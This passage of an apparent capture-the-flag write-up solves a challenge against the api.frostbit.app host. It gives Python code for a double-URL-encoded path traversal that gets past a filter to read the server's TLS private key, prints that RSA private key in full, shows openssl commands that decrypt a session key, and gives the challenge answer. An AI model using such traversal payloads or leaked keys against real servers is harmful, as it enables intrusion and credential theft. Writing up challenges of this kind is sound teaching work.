url = f"https://api.frostbit.app/view/{payload}..%252F..%252F..%252F..%252F..%252Fetc%252Fnginx%252Fcerts%252Fapi.frostbit.app.key/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?debug=1&digest=00000000000000000000000000000000"
res = requests.get(url)
print(url)
print(res.text)The URL it generates follows this format:
https://api.frostbit.app/view/{nonce}{nonce}/{relative_path}/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?debug=1&digest=00000000000000000000000000000000"The /{nonce}{nonce}/{relative_path} is double url encoded since we must fool an internal filter. The output url will look like this:
https://api.frostbit.app/view/%25e9%2598%25a5%250d%2597%259e%25e2%25d7%25e9%2598%25a5%250d%2597%259e%25e2%25d7%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fnginx%252Fcerts%252Fapi.frostbit.app.key/15d977db-9fa9-48f8-be38-d36c2e21b12d/status?debug=1&digest=00000000000000000000000000000000Upon visiting it, it revealed the private RSA key we were hunting for:
The RSA PRIVATE KEY is:
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----At first I though I could use this to decrypt the CSV file - but no. It didn’t work. However, I found something interesting earlier on in one of the JSON replies. Namely an encrypted key:
{"encryptedkey":"2ea5d786947ab4dbc462dc0d1fe878b07f46df032f17b43aeeedea7a2683996377d3b57cc2f94781deef9f81e966309e09e26577d5110836c4236b8dc3bec734ed0060168b30530b99d66cb4d33d9e87712dd71fb8ab6d311430b55743994400e9eb452a378a6c930225f69f46bdef91581a6325b4e873458d4fc9287a2f4af7bbc68a6f3db16b1e463982a815b2fc291b1013e880a2a8f077c1fed52a7673ec1bfc7a4bb6edba03ab670332fa3627f20116f6ceeed97a757bb220494cd696e8f5f05869b6f57f5aef18e204c7213d634b56fae8751b7521d86eb5f7d692313398ff70cded16d5eddef0ec655e7a5279d97a15d1c8efa8aac1c4b0073657007a96e34eeeaae9460629ae9ce5d219d512afef28736e6844f297c02e6cf992e36de5fdc8e0f79b71e92a3ecac6c1b703c84ecd7ca8deb52061441d0c30e3c8be30f3a8658be84a26bf7e7ce3d5b4637da157f7e87795fcfecc8411532ad0cc7c6a8a4de2861c2df429507f1909928cb735b4e3758c139b865e0b2ffceac950880219bdf644e6dca7545c03bff09194624a8fbb0ea54ee6ee3caf4749ca2165873b02e46548be0bbffea92cad7bd89606ed3f1f157d4fedc393007de842ab1e17e23f6fb4b4b963f328f1b55bf2fbe1ad57109a4a835308d6dfa0aaf98069bf44f0c8d50fe302205a82c181587d7fab4c1bf562109593a601f7b026e4236f71fc8f","nonce":"e998a50d979ee2d7"}Whipping up a simple decoder script:
echo -n "2ea5d786947ab4dbc462dc0d1fe878b07f46df032f17b43aeeedea7a2683996377d3b57cc2f94781deef9f81e966309e09e26577d5110836c4236b8dc3bec734ed0060168b30530b99d66cb4d33d9e87712dd71fb8ab6d311430b55743994400e9eb452a378a6c930225f69f46bdef91581a6325b4e873458d4fc9287a2f4af7bbc68a6f3db16b1e463982a815b2fc291b1013e880a2a8f077c1fed52a7673ec1bfc7a4bb6edba03ab670332fa3627f20116f6ceeed97a757bb220494cd696e8f5f05869b6f57f5aef18e204c7213d634b56fae8751b7521d86eb5f7d692313398ff70cded16d5eddef0ec655e7a5279d97a15d1c8efa8aac1c4b0073657007a96e34eeeaae9460629ae9ce5d219d512afef28736e6844f297c02e6cf992e36de5fdc8e0f79b71e92a3ecac6c1b703c84ecd7ca8deb52061441d0c30e3c8be30f3a8658be84a26bf7e7ce3d5b4637da157f7e87795fcfecc8411532ad0cc7c6a8a4de2861c2df429507f1909928cb735b4e3758c139b865e0b2ffceac950880219bdf644e6dca7545c03bff09194624a8fbb0ea54ee6ee3caf4749ca2165873b02e46548be0bbffea92cad7bd89606ed3f1f157d4fedc393007de842ab1e17e23f6fb4b4b963f328f1b55bf2fbe1ad57109a4a835308d6dfa0aaf98069bf44f0c8d50fe302205a82c181587d7fab4c1bf562109593a601f7b026e4236f71fc8f" | xxd -r -p > encrypted_data.bin
openssl pkeyutl -decrypt -inkey key.pem -in encrypted_data.bin -out decrypted_data_1With this script I got the following output:
52685b92ec2ae608c3fe1eedc3789953,e998a50d979ee2d7It looks to be a Symmetric Key and IV Pair. Heading over to Cyberchef to solve it, as it appear to be AES based (grepped the provided artefacts for well known algorithms):
Answer: Xena Xtreme